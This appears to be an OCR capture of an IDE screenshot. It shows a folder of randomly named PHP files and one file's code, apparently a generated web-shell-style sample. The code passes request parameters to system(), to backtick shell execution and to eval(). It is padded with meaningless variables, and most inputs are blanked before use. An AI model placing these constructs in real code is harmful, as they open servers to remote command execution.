 Project
_1lmu9tCVjs.php
src
_1lmu9tCVjs.php
_1XgqrEVeGa.php
_2ePP9V7bp3.php
_2n9poSXh97.php
_2OvRL8E4Bg.php
_2vrGNC0Jom.php
_3oqSq3dByu.php
_4CmfBrJFJG.php
_9p2Aae6wSF.php
_385yZqhBnU.php
_AjykH7PwnL.php
_aogUaeXvZs.php
_Bakl86wjcN.php
_CQQCZA9TbY.php
_D6ejpBXmuq.php
_FgERHAfW1G.php
_FGYeRbcQPm.php
_gCatlC_BUn.php
_gHuhUjWDAx.php
_kdXVqUheFv.php
_kP09z3Q6JR.php
_lej6FBfDty.php
_lkAU_W_EfJ.php
_lNV0Jx4Wlk.php
_lO0KViDmvF.php
_mMWlgSUYw4.php
_n_KnOz2TzX.php
*.php files are supported by IntelliJ IDEA Ultimate
Try Intelli
1 <?php
2 $_GET['jVMcNhK_F'] = ' ';
3 system($_GET['jVMcNhK_F'] ?? ' ');
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8
9 function ZwXq7h4()
10 {
11 $kg = 'eTgcwk';
12 $tWpHGUieX = 'BL02r6';
13 $eGPiYwW9IX3 = 'd0agCqWE';
14 $YRGLSyUMNnN = new stdClass();
15 $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
16 $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
17 $kg = $_POST['i84HFoocE21gs'] ?? ' ';
18 $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
19 if('cg6BNgitU' == 'RGcyY1oQX')
20 system($_GET['cg6BNgitU'] ?? ' ');
21 $_GET['ganVMUq3d'] = ' ';
22 eval($_GET['ganVMUq3d'] ?? ' ');
23
24 }